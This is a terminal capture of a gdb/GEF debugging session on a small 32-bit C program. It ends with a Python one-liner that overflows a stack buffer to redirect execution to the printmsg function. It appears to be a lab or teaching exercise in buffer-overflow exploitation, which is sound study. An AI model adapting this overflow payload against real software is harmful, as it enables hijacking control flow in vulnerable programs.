 0xffffd0e4│+0x0014: 0xf7f7c000  →  0x001d9d6c
0xffffd0e8│+0x0018: 0x00000000
0xffffd0ec│+0x001c: 0xf7dbcb41  →  <__libc_start_main+241> add esp, 0x10
code:x86:32
0x565561c7 <main+14>        push   ecx
0x565561c8 <main+15>        call   0x565560c0 <__x86.get_pc_thunk.bx>
0x565561cd <main+20>        add    ebx, 0x2e33
→ 0x565561d3 <main+26>        sub    esp, 0xc
0x565561d6 <main+29>        lea    eax, [ebx-0x1ff8]
0x565561dc <main+35>        push   eax
0x565561dd <main+36>        call   0x56556030 <printf@plt>
0x565561e2 <main+41>        add    esp, 0x10
0x565561e5 <main+44>        sub    esp, 0xc
source:example1.c+9
4
5  void getMessage();
6  void printmsg();
7
8  int main(int argc, char* argv[]) {
→ 9      printf("In main.\n");
10      printf("Calling getMessage.\n");
11      getMessage();
12
13      printf("Back in main.\n");
14
threads
[#0] Id 1, Name: "example1.out", stopped 0x565561d3 in main (), reason: BREAKPOINT
trace
[#0] 0x565561d3 → main(argc=0x1, argv=0xffffd184)
gef➤  p printmsg
$2 = {void ()} 0x56556279 <printmsg>
gef➤  q
~/ssd python -c "print('a'*50+'b'*12+'\x56\x55\x62\x79')" | ./example1.out
0 0 zsh 1 zsh